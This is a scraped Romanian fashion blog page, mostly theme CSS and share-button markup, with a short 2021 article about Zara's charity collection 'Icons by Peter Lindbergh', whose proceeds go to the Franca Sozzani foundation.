.td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curatorialist.ro%2Fmoda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mod%C4%83%2C+recunoa%C8%99tere+%C8%99i+caritate+%E2%80%93+Zara+a+lansat+%E2%80%9CIcons+by+Peter+Lindbergh%E2%80%9D %0A%0A https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Modă, recunoaștere și caritate – Zara a lansat “Icons by Peter Lindbergh”&body=https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_47" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}.tdi_49{width:50%!important}@media (max-width:767px){.tdi_49{width:100%!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_51  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_51{margin-top:8px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_51{margin-top:0px!important;margin-bottom:15px!important}}</style></div></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{width:25%!important}@media (max-width:767px){.tdi_53{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}.tdi_54{color:#222222;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 svg,.tdi_54 svg *{fill:#222222}@media (min-width:1019px) and (max-width:1140px){.tdi_54{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-09-06T07:10:48+00:00">septembrie 6, 2021</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_59 .wp-caption-text,.tdi_59 figcaption{margin:10px 0 20px 0}.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_59 h1{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h2{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h3:not(.tds-locker-title){font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h4{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h5{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h6{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 li{font-family:Montserrat!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_59 li:before{margin-top:1px;line-height:25.6px!important}.tdi_59 .tdb-block-inner blockquote p{font-family:Yeseva One!important;font-size:32px!important;line-height:1.4!important;font-weight:400!important}.tdi_59,.tdi_59 p{color:#444444}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p{font-size:15px!important}}@media (max-width:767px){.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Durata: </span> <span class="rt-time">2</span> <span class="rt-label rt-postfix">minute</span></span><p><strong>Zara a lansat recent colecția în ediție limitată “<a href="https://www.zara.com/ro/en/woman-gift-mkt4099.html?v1=1882159" target="_blank" rel="noopener">Icons by Peter Lindbergh</a>”, un tribut adus celebrului fotograf de modă <a href="https://en.wikipedia.org/wiki/Peter_Lindbergh" target="_blank" rel="noopener">Peter Lindbergh</a>. Încasările obținute din vânzarea hainelor din această colecție vor fi donate 100% către Fundația Franca, înființată în 2018 în memoria redactorului-șef al revistei Vogue Italia, <a href="https://en.wikipedia.org/wiki/Franca_Sozzani" target="_blank" rel="noopener">Franca Sozzani</a>.</strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11742 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-06.jpg" alt="" width="560" height="900" /></p>
<p>Colecția este curatoriată de către Fabien Baron (Creative Director Vogue Italia) și cuprinde piese pe care sunt imprimate fotografii alb-negru iconice cu super-modelele anilor ’90, realizate de către Peter Lindbergh: Kate Moss, Amber Valletta, Linda Evangelista, Helena Christensen sau Lynne Koester.<strong><br />
</strong></p>
<p><img decoding="async" class="aligncenter wp-image-11732 size-large" src="https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-02-676x1024.jpg" alt="" width="560" height="1024" /></p>
<p><img decoding="async" class="aligncenter wp-image-11733 size-large" src="https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-03-676x1024.jpg" alt="" width="560" height="1024" /></p>
<p>În colecție se regăsesc piese <em>basic</em>, tricouri și bluze cu mânecă lungă, din bumbac organic, simple, albe sau negre, cu imprimeuri foto pe partea din față și broderie cu semnătura lui Lindbergh sub imprimeu sau pe spate. Articolele din colecție au un ambalaj personalizat &#8211; o cutie care poate fi refolosită.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-11741 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-07.jpg" alt="" width="560" height="900" /></p>
